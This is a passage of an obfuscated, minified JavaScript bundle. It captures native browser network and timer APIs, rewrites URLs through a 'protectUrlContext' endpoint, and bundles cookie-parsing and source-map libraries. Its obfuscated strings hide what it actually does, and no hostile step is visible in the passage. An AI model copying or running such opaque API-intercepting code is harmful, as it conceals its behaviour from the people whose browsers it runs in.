sendBeacon':K(I,xd(0xf7b),xd(0x8ef)),'Node_appendChild':K(I,xd(0x762),xd(0x68e)),'Node_insertBefore':K(I,xd(0x762),xd(0xbd7)),'Node_textContent':U(I,xd(0x762),xd(0xb68)),'Node_baseURI':U(I,xd(0x762),xd(0x16c)),'PerformanceEntry_name':U(I,xd(0x8ca),xd(0x4c7)),'PerformanceResourceTiming_transferSize':U(I,xd(0x80d),xd(0x3c8)),'PerformanceResourceTiming_encodedBodySize':U(I,xd(0x80d),xd(0x8f7)),'Range_createContextualFragment':K(I,xd(0x3b1),xd(0x529)),'RegExp_test':K(I,xd(0xc08),xd(0x569)),'RegExp_exec':K(I,xd(0xc08),xd(0x855)),'Response_url':U(I,xd(0x654),xd(0xa3f)),'SharedStorageWorklet_addModule':K(I,xd(0xd2e),xd(0xcdf)),'String_matchAll':K(I,xd(0xfba),xd(0x95b)),'String_replace':K(I,xd(0xfba),xd(0x993)),'Window_decodeURIComponent':K(I,xd(0xfb1),xd(0xc3f)),'Window_innerWidth':U(I,xd(0xfb1),xd(0x79a)),'Window_fetch':K(I,xd(0xfb1),xd(0x55c)),'Window_fetchLater':K(I,xd(0xfb1),xd(0x221)),'Window_frames':U(I,xd(0xfb1),xd(0x805)),'Window_name':U(I,xd(0xfb1),xd(0x4c7)),'Window_open':K(I,xd(0xfb1),xd(0x437)),'Window_postMessage':K(I,xd(0xfb1),xd(0xce0)),'Window_requestAnimationFrame':K(I,xd(0xfb1),xd(0x3da)),'Window_requestIdleCallback':K(I,xd(0xfb1),xd(0x29e)),'Window_setImmediate':K(I,xd(0xfb1),xd(0xfa5)),'Window_setInterval':K(I,xd(0xfb1),xd(0xad3)),'Window_setTimeout':K(I,xd(0xfb1),xd(0xaa2)),'Window_visualViewport':U(I,xd(0xfb1),xd(0x2c3)),'XMLHttpRequest_open':K(I,xd(0x3f6),xd(0x437)),'XMLHttpRequest_send':K(I,xd(0x3f6),xd(0x19f)),'XMLHttpRequest_responseURL':U(I,xd(0x3f6),xd(0xf3e)),'XMLHttpRequest_response':U(I,xd(0x3f6),xd(0x242)),'XMLHttpRequest_responseText':U(I,xd(0x3f6),xd(0xa66)),'XMLHttpRequest_responseType':U(I,xd(0x3f6),xd(0x458)),'XMLHttpRequest_responseXML':U(I,xd(0x3f6),xd(0xd52)),'XMLHttpRequest_status':U(I,xd(0x3f6),xd(0xdbd)),'XMLHttpRequest_statusText':U(I,xd(0x3f6),xd(0x422)),'FontFace':E?null:I[xd(0xfbc)],'FontFace_prototype':N(I,xd(0xfbc)),'Worker':E?null:I[xd(0xdaa)],'Worker_prototype':N(I,xd(0xdaa))}),N=(I,z)=>{const xn=xd;return E?void 0x0===x['g'][z]?null:x['g'][z][xn(0x289)]:null===(M=I[z])||void 0x0===M?void 0x0:M[xn(0x289)];var M;},U=(I,z,M)=>{const xu=xd;if(E)return void 0x0===x['g'][z]?null:Object[xu(0x34f)](x['g'][z][xu(0x289)],M);{var p;const Q=xu(0xd5d)===z[xu(0xec2)]()?I:null===(p=I[z])||void 0x0===p?void 0x0:p[xu(0x289)];return Q?I[xu(0xc30)][xu(0x34f)](Q,M):{'get':{'call':g=>g[M]},'set':{'call':(g,D)=>{g[M]=D;}}};}},K=(I,z,M)=>{const xw=xd;return E?xw(0xd5d)===z[xw(0xec2)]()?x['g'][M]:void 0x0===x['g'][z]?null:x['g'][z][xw(0x289)][M]:xw(0xd5d)===z[xw(0xec2)]()?I[M]:xw(0x5f8)===z?null===(p=I[xw(0x5f8)])||void 0x0===p?void 0x0:p[M]:xw(0x77c)===z?null===(Q=I[xw(0x77c)])||void 0x0===Q?void 0x0:Q[M]:null===(g=I[z])||void 0x0===g||null===(g=g[xw(0x289)])||void 0x0===g?void 0x0:g[M];var p,Q,g;};},0x18f7:(O,G,s)=>{'use strict';const xR=a2a;s['d'](G,{'A':()=>x});const x={'idx':X=>Math[xR(0x244)](Math[xR(0x6b6)]()*X),'elem':function(X){const xJ=xR;return X[this[xJ(0x973)](X[xJ(0x218)])];},'num':function(X,E){const xS=xR;return Math[xS(0x244)](Math[xS(0x6b6)]()*(E-X))+X;},'alphaStr':function(X,E){const xA=xR,h=X+this[xA(0xd8c)](0x0,E-X),f=[];for(let k=0x0;k<h;++k)f[xA(0x83e)](xA(0x935)[xA(0x606)](this[xA(0xd8c)](0x0,0x34)));return f[xA(0x558)]('');},'className':function(){const xT=xR;return this[xT(0xd9e)](0x5,0xf);}};},0x848:(O,G,x)=>{'use strict';x['d'](G,{'C8':()=>k,'Vq':()=>K,'XV':()=>U,'aV':()=>N,'az':()=>f,'ch':()=>E});var X=x(0x6f7);const E=0xa;let h;function f(I,z){var M;return void 0x0===h&&k(I,z),null!==(M=h)&&void 0x0!==M&&M;}async function k(I,z){const xj=a2a;if(void 0x0!==h)return h;if(-0x1!==K(z))return h=!0x0,h;if([xj(0x419)][xj(0x958)](z))return h=!0x1,h;if([xj(0x2b3),xj(0x470),xj(0x483),xj(0x8a6),xj(0x2c1),xj(0xccc),xj(0x403),xj(0x509),xj(0xcbd),xj(0xb0b),xj(0xbe9),xj(0x822),xj(0xd95)][xj(0x958)](z))return h=!0x0,h;if(z[xj(0xb66)](xj(0xd7f))||z[xj(0xb66)](xj(0x1c4))||z[xj(0x7e2)](xj(0x9d6))||z[xj(0x7e2)](xj(0xaad))||xj(0xd28)===z)return h=!0x1,h;const M=new URL(z);M[xj(0x148)]='0.'[xj(0x754)](M[xj(0x148)]),M[xj(0xa55)]=xj(0x6ca);const p=(0x0,X['Wq'])({'protectUrlContext':I,'url':M[xj(0x8d2)](),'endpoint':M[xj(0x700)]});try{const Q=await Promise[xj(0x8a2)]([fetch(p),new Promise(g=>setTimeout(()=>g(new Response(xj(0xd64),{'status':0x1f8})),0x7d0))]);return h=Q['ok'],Q['ok'];}catch(g){return h=!0x1,!0x1;}}function N(I){const xZ=a2a;if(/https?:\/\/\d+\./i[xZ(0x569)](I)){const z=new URL(I);z[xZ(0x148)]=z[xZ(0x148)][xZ(0xd10)]('.')[xZ(0x620)](0x1)[xZ(0x558)]('.'),I=z[xZ(0x700)];}return I;}function U(I,z){const xo=a2a;if(-0x1===z)return I;const M=new URL(I);return/https?:\/\/\d+\./i[xo(0x569)](I)?(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)][xo(0xd10)]('.')[xo(0x620)](0x1)[xo(0x558)]('.')),I=M[xo(0x700)]):(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)]),I=M[xo(0x700)]),I;}function K(I){const xq=a2a;if(/https?:\/\/\d+\./i[xq(0x569)](I)){const z=new URL(I);return Number[xq(0x60f)](z[xq(0x148)][xq(0xd10)]('.')[0x0]);}return-0x1;}},0x20ce:(O,G,s)=>{'use strict';s['d'](G,{'_':()=>h});const x=0x500000;function X(f){const xY=a2a;try{return new Blob([f])[xY(0x674)];}catch{return xY(0x187)!=typeof TextEncoder?new TextEncoder()[xY(0xeba)](f)[xY(0x218)]:0x2*f[xY(0x218)];}}function E(f,k){return X(f)+X(k);}function h(){const xy=a2a;if(arguments[xy(0x218)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let k=0x0;return{'get':c=>f[xy(0xfc8)](c),'set'(c,l){const xL=xy,N=E(c,l),U=k+N;return!(U>x||(f[xL(0xac3)](c,l),k=U,0x0));},'has':c=>f[xy(0x3f0)](c),'delete'(c){const xV=xy;if(!f[xV(0x3f0)](c))return!0x1;const l=f[xV(0xfc8)](c);return f[xV(0x395)](c),k-=E(c,l),k<0x0&&(k=0x0),!0x0;},'clear'(){const xm=xy;f[xm(0x368)](),k=0x0;}};}},0x15ef:(O,G)=>{'use strict';const X0=a2a;G['l']=function(E,h,f){const xP=a2a;var k=f||{},N=k[xP(0xeba)]||X;if(xP(0xabd)!=typeof N)throw new TypeError(xP(0x2dc));if(!x[xP(0x569)](E))throw new TypeError(xP(0x953));var U=N(h);if(U&&!x[xP(0x569)](U))throw new TypeError(xP(0x1e8));var K=E+'='+U;if(null!=k[xP(0xfd7)]){var I=k[xP(0xfd7)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(xP(0xdd5));K+=xP(0x59a)+Math[xP(0x244)](I);}if(k[xP(0x9c5)]){if(!x[xP(0x569)](k[xP(0x9c5)]))throw new TypeError(xP(0xafe));K+=xP(0x8a4)+k[xP(0x9c5)];}if(k[xP(0x9dc)]){if(!x[xP(0x569)](k[xP(0x9dc)]))throw new TypeError(xP(0x7e0));K+=xP(0xfb8)+k[xP(0x9dc)];}if(k[xP(0x8e1)]){var z=k[xP(0x8e1)];if(!function(M){const xC=xP;return xC(0x298)===s[xC(0xe04)](M)||M instanceof Date;}(z)||isNaN(z[xP(0x354)]()))throw new TypeError(xP(0x440));K+=xP(0x6ea)+z[xP(0x7e9)]();}if(k[xP(0x80e)]&&(K+=xP(0xd2f)),k[xP(0xb8a)]&&(K+=xP(0x6f2)),k[xP(0xed1)]&&(K+=xP(0xb48)),k[xP(0xe43)])switch(xP(0x648)==typeof k[xP(0xe43)]?k[xP(0xe43)][xP(0xec2)]():k[xP(0xe43)]){case xP(0x351):K+=xP(0xfa4);break;case xP(0x866):K+=xP(0x661);break;case xP(0xe9f):K+=xP(0x286);break;default:throw new TypeError(xP(0x5c3));}if(k[xP(0x340)])switch(xP(0x648)==typeof k[xP(0x340)]?k[xP(0x340)][xP(0xec2)]():k[xP(0x340)]){case!0x0:K+=xP(0xd9a);break;case xP(0xa5a):K+=xP(0x8de);break;case xP(0x367):K+=xP(0xd9a);break;case xP(0xe3f):K+=xP(0x5c2);break;default:throw new TypeError(xP(0x468));}return K;};var s=Object[X0(0x289)][X0(0x8d2)],x=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function X(E){return encodeURIComponent(E);}},0x10e2:O=>{'use strict';const X8=a2a;var G={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function s(E){const X1=a2a;return X1(0x648)==typeof E&&!!E[X1(0x981)]();}function x(E,h){const X2=a2a;var f=E[X2(0xd10)](';')[X2(0x91a)](s),k=function(K){const X3=X2;var I='',z='',M=K[X3(0xd10)]('=');return M[X3(0x218)]>0x1?(I=M[X3(0x722)](),z=M[X3(0x558)]('=')):z=K,{'name':I,'value':z};}(f[X2(0x722)]()),c=k[X2(0x4c7)],N=k[X2(0xb86)];h=h?Object[X2(0x5ac)]({},G,h):G;try{N=h[X2(0x1a7)]?decodeURIComponent(N):N;}catch(K){console[X2(0x8ff)](X2(0x4f3)+N+X2(0x76b),K);}var U={'name':c,'value':N};return f[X2(0xdcd)](function(I){const X4=X2;var z=I[X4(0xd10)]('='),M=z[X4(0x722)]()[X4(0xe10)]()[X4(0xec2)](),p=z[X4(0x558)]('=');X4(0x8e1)===M?U[X4(0x8e1)]=new Date(p):X4(0xc87)===M?U[X4(0xfd7)]=parseInt(p,0xa):X4(0xb8a)===M?U[X4(0xb8a)]=!0x0:X4(0x204)===M?U[X4(0x80e)]=!0x0:X4(0xfc9)===M?U[X4(0x340)]=p:X4(0xed1)===M?U[X4(0xed1)]=!0x0:U[M]=p;}),U;}function X(E,h){const X5=a2a;if(h=h?Object[X5(0x5ac)]({},G,h):G,!E)return h[X5(0x38c)]?{}:[];if(E[X5(0xc53)]){if(X5(0xabd)==typeof E[X5(0xc53)][X5(0x6a8)])E=E[X5(0xc53)][X5(0x6a8)]();else{if(E[X5(0xc53)][X5(0x274)])E=E[X5(0xc53)][X5(0x274)];else{var f=E[X5(0xc53)][Object[X5(0xa8f)](E[X5(0xc53)])[X5(0x394)](function(k){const X6=X5;return X6(0x274)===k[X6(0xec2)]();})];f||!E[X5(0xc53)][X5(0x2b5)]||h[X5(0x95d)]||console[X5(0x230)](X5(0x4f4)),E=f;}}}return Array[X5(0x890)](E)||(E=[E]),h[X5(0x38c)]?E[X5(0x91a)](s)[X5(0x65b)](function(k,c){const X7=X5;var l=x(c,h);return k[l[X7(0x4c7)]]=l,k;},{}):E[X5(0x91a)](s)[X5(0x38c)](function(k){return x(k,h);});}O[X8(0x5da)]=X,O[X8(0x5da)][X8(0xad7)]=X,O[X8(0x5da)][X8(0x31f)]=x,O[X8(0x5da)][X8(0x5b3)]=function(E){const X9=X8;if(Array[X9(0x890)](E))return E;if(X9(0x648)!=typeof E)return[];var h,f,k,c,N,U=[],K=0x0;function I(){const Xb=X9;for(;K<E[Xb(0x218)]&&/\s/[Xb(0x569)](E[Xb(0x606)](K));)K+=0x1;return K<E[Xb(0x218)];}for(;K<E[X9(0x218)];){for(h=K,N=!0x1;I();)if(','===(f=E[X9(0x606)](K))){for(k=K,K+=0x1,I(),c=K;K<E[X9(0x218)]&&'='!==(f=E[X9(0x606)](K))&&';'!==f&&','!==f;)K+=0x1;K<E[X9(0x218)]&&'='===E[X9(0x606)](K)?(N=!0x0,K=c,U[X9(0x83e)](E[X9(0xabc)](h,k)),h=K):K=k+0x1;}else K+=0x1;(!N||K>=E[X9(0x218)])&&U[X9(0x83e)](E[X9(0xabc)](h,E[X9(0x218)]));}return U;};},0x1cc7:(O,G,s)=>{const Xa=a2a;var x=s(0x23c3),X=Object[Xa(0x289)][Xa(0x43e)],E=Xa(0x187)!=typeof Map;function h(){const Xv=Xa;this[Xv(0x348)]=[],this[Xv(0xa58)]=E?new Map():Object[Xv(0xe17)](null);}h[Xa(0xf89)]=function(f,k){const XH=Xa;for(var c=new h(),l=0x0,N=f[XH(0x218)];l<N;l++)c[XH(0x3df)](f[l],k);return c;},h[Xa(0x289)][Xa(0x674)]=function(){const XO=Xa;return E?this[XO(0xa58)][XO(0x674)]:Object[XO(0xba5)](this[XO(0xa58)])[XO(0x218)];},h[Xa(0x289)][Xa(0x3df)]=function(f,k){const XG=Xa;var c=E?f:x[XG(0x425)](f),l=E?this[XG(0x3f0)](f):X[XG(0xe04)](this[XG(0xa58)],c),N=this[XG(0x348)][XG(0x218)];l&&!k||this[XG(0x348)][XG(0x83e)](f),l||(E?this[XG(0xa58)][XG(0xac3)](f,N):this[XG(0xa58)][c]=N);},h[Xa(0x289)][Xa(0x3f0)]=function(f){const Xs=Xa;if(E)return this[Xs(0xa58)][Xs(0x3f0)](f);var k=x[Xs(0x425)](f);return X[Xs(0xe04)](this[Xs(0xa58)],k);},h[Xa(0x289)][Xa(0x950)]=function(f){const Xx=Xa;if(E){var k=this[Xx(0xa58)][Xx(0xfc8)](f);if(k>=0x0)return k;}else{var c=x[Xx(0x425)](f);if(X[Xx(0xe04)](this[Xx(0xa58)],c))return this[Xx(0xa58)][c];}throw new Error('\x22'+f+Xx(0xe3c));},h[Xa(0x289)]['at']=function(f){const XX=Xa;if(f>=0x0&&f<this[XX(0x348)][XX(0x218)])return this[XX(0x348)][f];throw new Error(XX(0xab0)+f);},h[Xa(0x289)][Xa(0x551)]=function(){const Xr=Xa;return this[Xr(0x348)][Xr(0x620)]();},G['C']=h;},0x21c:(O,G,s)=>{const XE=a2a;var x=s(0x1d34);G[XE(0xeba)]=function(X){const Xh=XE;var E,h='',f=function(k){return k<0x0?0x1+(-k<<0x1):0x0+(k<<0x1);}(X);do{E=0x1f&f,(f>>>=0x5)>0x0&&(E|=0x20),h+=x[Xh(0xeba)](E);}while(f>0x0);return h;},G[XE(0xf24)]=function(X,E,h){const Xf=XE;var f,k,N,U,K=X[Xf(0x218)],I=0x0,z=0x0;do{if(E>=K)throw new Error(Xf(0xf4b));if(-0x1===(k=x[Xf(0xf24)](X[Xf(0x708)](E++))))throw new Error(Xf(0x5eb)+X[Xf(0x606)](E-0x1));f=!!(0x20&k),I+=(k&=0x1f)<<z,z+=0x5;}while(f);h[Xf(0xb86)]=(U=(N=I)>>0x1,0x1&~N?U:-U),h[Xf(0x45a)]=E;};},0x1d34:(O,G)=>{const Xt=a2a;var s=Xt(0x691)[Xt(0xd10)]('');G[Xt(0xeba)]=function(x){const Xk=Xt;if(0x0<=x&&x<s[Xk(0x218)])return s[x];throw new TypeError(Xk(0x1f6)+x);},G[Xt(0xf24)]=function(x){return 0x41<=x&&x<=0x5a?x-0x41:0x61<=x&&x<=0x7a?x-0x61+0x1a:0x30<=x&&x<=0x39?x-0x30+0x34:0x2b==x?0x3e:0x2f==x?0x3f:-0x1;};},0x258e:(O,G,s)=>{const Xl=a2a;var x=s(0x23c3);function X(){const Xc=a2a;this[Xc(0x348)]=[],this[Xc(0xebd)]=!0x0,this[Xc(0x7d5)]={'generatedLine':-0x1,'generatedColumn':0x0};}X[Xl(0x289)][Xl(0x69b)]=function(E,h){const XN=Xl;this[XN(0x348)][XN(0xdcd)](E,h);},X[Xl(0x289)][Xl(0x3df)]=function(E){const XU=Xl;var h,f,k,c,l,N;f=E,k=(h=this[XU(0x7d5)])[XU(0xd41)],c=f[XU(0xd41)],l=h[XU(0xc91)],N=f[XU(0xc91)],c>k||c==k&&N>=l||x[XU(0xf79)](h,f)<=0x0?(this[XU(0x7d5)]=E,this[XU(0x348)][XU(0x83e)](E)):(this[XU(0xebd)]=!0x1,this[XU(0x348)][XU(0x83e)](E));},X[Xl(0x289)][Xl(0x551)]=function(){const XK=Xl;return this[XK(0xebd)]||(this[XK(0x348)][XK(0x707)](x[XK(0xf79)]),this[XK(0xebd)]=!0x0),this[XK(0x348)];},G['P']=X;},0xf1:(O,G,x)=>{const XI=a2a;var X=x(0x21c),E=x(0x23c3),h=x(0x1cc7)['C'],f=x(0x258e)['P'];function k(c){const Xi=a2a;c||(c={}),this[Xi(0x9b8)]=E[Xi(0x83b)](c,Xi(0xbd1),null),this[Xi(0xd2d)]=E[Xi(0x83b)](c,Xi(0x330),null),this[Xi(0x46c)]=E[Xi(0x83b)](c,Xi(0x8fd),!0x1),this[Xi(0x756)]=E[Xi(0x83b)](c,Xi(0x885),!0x1),this[Xi(0xf08)]=new h(),this[Xi(0x4da)]=new h(),this[Xi(0x4b8)]=new f(),this[Xi(0x99b)]=null;}k[XI(0x289)][XI(0x321)]=0x3,k[XI(0x7b1)]=function(c,l){const Xz=XI;var N=c[Xz(0x330)],U=new k(Object[Xz(0x5ac)](l||{},{'file':c[Xz(0xbd1)],'sourceRoot':N}));return c[Xz(0xe60)](function(K){const XM=Xz;var I={'generated':{'line':K[XM(0xd41)],'column':K[XM(0xc91)]}};null!=K[XM(0x782)]&&(I[XM(0x782)]=K[XM(0x782)],null!=N&&(I[XM(0x782)]=E[XM(0x3cb)](N,I[XM(0x782)])),I[XM(0xdc9)]={'line':K[XM(0x78b)],'column':K[XM(0x13e)]},null!=K[XM(0x4c7)]&&(I[XM(0x4c7)]=K[XM(0x4c7)])),U[XM(0x725)](I);}),c[Xz(0x30f)][Xz(0xdcd)](function(K){const Xp=Xz;var I=K;null!==N&&(I=E[Xp(0x3cb)](N,K)),U[Xp(0xf08)][Xp(0x3f0)](I)||U[Xp(0xf08)][Xp(0x3df)](I);var z=c[Xp(0x8c4)](K);null!=z&&U[Xp(0x433)](K,z);}),U;},k[XI(0x289)][XI(0x725)]=function(c){const XQ=XI;var l=E[XQ(0x83b)](c,XQ(0x7db)),N=E[XQ(0x83b)](c,XQ(0xdc9),null),U=E[XQ(0x83b)](c,XQ(0x782),null),K=E[XQ(0x83b)](c,XQ(0x4c7),null);(this[XQ(0x46c)]||!0x1!==this[XQ(0xe00)](l,N,U,K))&&(null!=U&&(U=String(U),this[XQ(0xf08)][XQ(0x3f0)](U)||this[XQ(0xf08)][XQ(0x3df)](U)),null!=K&&(K=String(K),this[XQ(0x4da)][XQ(0x3f0)](K)||this[XQ(0x4da)][XQ(0x3df)](K)),this[XQ(0x4b8)][XQ(0x3df)]({'generatedLine':l[XQ(0x8c5)],'generatedColumn':l[XQ(0xfd8)],'originalLine':null!=N&&N[XQ(0x8c5)],'originalColumn':null!=N&&N[XQ(0xfd8)],'source':U,'name':K}));},k[XI(0x289)][XI(0x433)]=function(c,l){const Xg=XI;var N=c;null!=this[Xg(0xd2d)]&&(N=E[Xg(0x3cb)](this[Xg(0xd2d)],N)),null!=l?(this[Xg(0x99b)]||(this[Xg(0x99b)]=Object[Xg(0xe17)](null)),this[Xg(0x99b)][E[Xg(0x425)](N)]=l):this[Xg(0x99b)]&&(delete this[Xg(0x99b)][E[Xg(0x425)](N)],0x0===Object[Xg(0xa8f)](this[Xg(0x99b)])[Xg(0x218)]&&(this[Xg(0x99b)]=null));},k[XI(0x289)][XI(0x70e)]=function(c,N,U){const XD=XI;var K=N;if(null==N){if(null==c[XD(0xbd1)])throw new Error(XD(0x594));K=c[XD(0xbd1)];}var I=this[XD(0xd2d)];null!=I&&(K=E[XD(0x3cb)](I,K));var z=new h(),M=new h();this[XD(0x4b8)][XD(0x69b)](function(p){const XB=XD;if(p[XB(0x782)]===K&&null!=p[XB(0x78b)]){var Q=c[XB(0x753)]({'line':p[XB(0x78b)],'column':p[XB(0x13e)]});null!=Q[XB(0x782)]&&(p[XB(0x782)]=Q[XB(0x782)],null!=U&&(p[XB(0x782)]=E[XB(0x558)](U,p[XB(0x782)])),null!=I&&(p[XB(0x782)]=E[XB(0x3cb)](I,p[XB(0x782)])),p[XB(0x78b)]=Q[XB(0x8c5)],p[XB(0x13e)]=Q[XB(0xfd8)],null!=Q[XB(0x4c7)]&&(p[XB(0x4c7)]=Q[XB(0x4c7)]));}var g=p[XB(0x782)];null==g||z[XB(0x3f0)](g)||z[XB(0x3df)](g);var D=p[XB(0x4c7)];null==D||M[XB(0x3f0)](D)||M[XB(0x3df)](D);},this),this[XD(0xf08)]=z,this[XD(0x4da)]=M,c[XD(0x30f)][XD(0xdcd)](function(p){const XF=XD;var Q=c[XF(0x8c4)](p);null!=Q&&(null!=U&&(p=E[XF(0x558)](U,p)),null!=I&&(p=E[XF(0x3cb)](I,p)),this[XF(0x433)](p,Q));},this);},k[XI(0x289)][XI(0xe00)]=function(c,l,N,U){const Xd=XI;if(l&&Xd(0x575)!=typeof l[Xd(0x8c5)]&&Xd(0x575)!=typeof l[Xd(0xfd8)]){var K=Xd(0x2e4);if(this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}if((!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0)||l||N||U)&&!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&l&&Xd(0x8c5)in l&&Xd(0xfd8)in l&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0&&l[Xd(0x8c5)]>0x0&&l[Xd(0xfd8)]>=0x0&&N)){if(K=Xd(0x180)+JSON[Xd(0x72e)]({'generated':c,'source':N,'original':l,'name':U}),this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}},k[XI(0x289)][XI(0x25a)]=function(){const XW=XI;for(var N,U,K,I,z=0x0,M=0x1,Q=0x0,D=0x0,B=0x0,F=0x0,W='',w=this[XW(0x4b8)][XW(0x551)](),R=0x0,J=w[XW(0x218)];R<J;R++){if(N='',(U=w[R])[XW(0xd41)]!==M){for(z=0x0;U[XW(0xd41)]!==M;)N+=';',M++;}else{if(R>0x0){if(!E[XW(0xf79)](U,w[R-0x1]))continue;N+=',';}}N+=X[XW(0xeba)](U[XW(0xc91)]-z),z=U[XW(0xc91)],null!=U[XW(0x782)]&&(I=this[XW(0xf08)][XW(0x950)](U[XW(0x782)]),N+=X[XW(0xeba)](I-F),F=I,N+=X[XW(0xeba)](U[XW(0x78b)]-0x1-D),D=U[XW(0x78b)]-0x1,N+=X[XW(0xeba)](U[XW(0x13e)]-Q),Q=U[XW(0x13e)],null!=U[XW(0x4c7)]&&(K=this[XW(0x4da)][XW(0x950)](U[XW(0x4c7)]),N+=X[XW(0xeba)](K-B),B=K)),W+=N;}return W;},k[XI(0x289)][XI(0xbf9)]=function(c,l){const Xe=XI;return c[Xe(0x38c)](function(N){const Xn=Xe;if(!this[Xn(0x99b)])return null;null!=l&&(N=E[Xn(0x3cb)](l,N));var U=E[Xn(0x425)](N);return Object[Xn(0x289)][Xn(0x43e)][Xn(0xe04)](this[Xn(0x99b)],U)?this[Xn(0x99b)][U]:null;},this);},k[XI(0x289)][XI(0xe34)]=function(){const Xu=XI;var c={'version':this[Xu(0x321)],'sources':this[Xu(0xf08)][Xu(0x551)](),'names':this[Xu(0x4da)][Xu(0x551)](),'mappings':this[Xu(0x25a)]()};return null!=this[Xu(0x9b8)]&&(c[Xu(0xbd1)]=this[Xu(0x9b8)]),null!=this[Xu(0xd2d)]&&(c[Xu(0x330)]=this[Xu(0xd2d)]),this[Xu(0x99b)]&&(c[Xu(0x484)]=this[Xu(0xbf9)](c[Xu(0x30f)],c[Xu(0x330)])),c;},k[XI(0x289)][XI(0x8d2)]=function(){const Xw=XI;return JSON[Xw(0x72e)](this[Xw(0xe34)]());},G['x']=k;},0x23c3:(O,G)=>{const XR=a2a;G[XR(0x83b)]=function(g,D,B){const XJ=XR;if(D in g)return g[D];if(0x3===arguments[XJ(0x218)])return B;throw new Error('\x22'+D+XJ(0x467));};var x=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function E(g){const XS=XR;var D=g[XS(0xd6b)](x);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function f(g){const XA=XR;var D='';return g[XA(0xf4a)]&&(D+=g[XA(0xf4a)]+':'),D+='//',g[XA(0x34a)]&&(D+=g[XA(0x34a)]+'@'),g[XA(0x148)]&&(D+=g[XA(0x148)]),g[XA(0xc11)]&&(D+=':'+g[XA(0xc11)]),g[XA(0x9dc)]&&(D+=g[XA(0x9dc)]),D;}G[XR(0xd60)]=E,G[XR(0x366)]=f;var k,N,U=(k=function(g){const XT=XR;var D=g,B=E(g);if(B){if(!B[XT(0x9dc)])return g;D=B[XT(0x9dc)];}for(var F=G[XT(0x27b)](D),W=[],w=0x0,R=0x0;;){if(w=R,-0x1===(R=D[XT(0x950)]('/',w))){W[XT(0x83e)](D[XT(0x620)](w));break;}for(W[XT(0x83e)](D[XT(0x620)](w,R));R<D[XT(0x218)]&&'/'===D[R];)R++;}var J,S=0x0;for(R=W[XT(0x218)]-0x1;R>=0x0;R--)'.'===(J=W[R])?W[XT(0x35d)](R,0x1):'..'===J?S++:S>0x0&&(''===J?(W[XT(0x35d)](R+0x1,S),S=0x0):(W[XT(0x35d)](R,0x2),S--));return''===(D=W[XT(0x558)]('/'))&&(D=F?'/':'.'),B?(B[XT(0x9dc)]=D,f(B)):D;},N=[],function(g){const Xj=XR;for(var D=0x0;D<N[Xj(0x218)];D++)if(N[D][Xj(0xb12)]===g){var B=N[0x0];return N[0x0]=N[D],N[D]=B,N[0x0][Xj(0xb73)];}var F=k(g);return N[Xj(0x3a5)]({'input':g,'result':F}),N[Xj(0x218)]>0x20&&N[Xj(0xd68)](),F;});function K(g,D){const XZ=XR;''===g&&(g='.'),''===D&&(D='.');var B=E(D),F=E(g);if(F&&(g=F[XZ(0x9dc)]||'/'),B&&!B[XZ(0xf4a)])return F&&(B[XZ(0xf4a)]=F[XZ(0xf4a)]),f(B);if(B||D[XZ(0xd6b)](X))return D;if(F&&!F[XZ(0x148)]&&!F[XZ(0x9dc)])return F[XZ(0x148)]=D,f(F);var W='/'===D[XZ(0x606)](0x0)?D:U(g[XZ(0x993)](/\/+$/,'')+'/'+D);return F?(F[XZ(0x9dc)]=W,f(F)):W;}G[XR(0x154)]=U,G[XR(0x558)]=K,G[XR(0x27b)]=function(g){const Xo=XR;return'/'===g[Xo(0x606)](0x0)||x[Xo(0x569)](g);},G[XR(0x3cb)]=function(g,D){const Xq=XR;''===g&&(g='.'),g=g[Xq(0x993)](/\/$/,'');for(var B=0x0;0x0!==D[Xq(0x950)](g+'/');){var F=g[Xq(0x44a)]('/');if(F<0x0)return D;if((g=g[Xq(0x620)](0x0,F))[Xq(0xd6b)](/^([^\/]+:\/)?\/*$/))return D;++B;}return Array(B+0x1)[Xq(0x558)](Xq(0xbe1))+D[Xq(0x1c5)](g[Xq(0x218)]+0x1);};var I=!(XR(0xe9e)in Object[XR(0xe17)](null));function z(g){return g;}function M(g){const XY=XR;if(!g)return!0x1;var D=g[XY(0x218)];if(D<0x9)return!0x1;if(0x5f!==g[XY(0x708)](D-0x1)||0x5f!==g[XY(0x708)](D-0x2)||0x6f!==g[XY(0x708)](D-0x3)||0x74!==g[XY(0x708)](D-0x4)||0x6f!==g[XY(0x708)](D-0x5)||0x72!==g[XY(0x708)](D-0x6)||0x70!==g[XY(0x708)](D-0x7)||0x5f!==g[XY(0x708)](D-0x8)||0x5f!==g[XY(0x708)](D-0x9))return!0x1;for(var B=D-0xa;B>=0x0;B--)if(0x24!==g[XY(0x708)](B))return!0x1;return!0x0;}function Q(g,D){return g===D?0x0:null===g?0x1:null===D?-0x1:g>D?0x1:-0x1;}G[XR(0x425)]=I?z:function(g){return M(g)?'$'+g:g;},G[XR(0xeb6)]=I?z:function(g){const Xy=XR;return M(g)?g[Xy(0x620)](0x1):g;},G[XR(0xc77)]=function(g,D,B){const XL=XR;var F=Q(g[XL(0x782)],D[XL(0x782)]);return 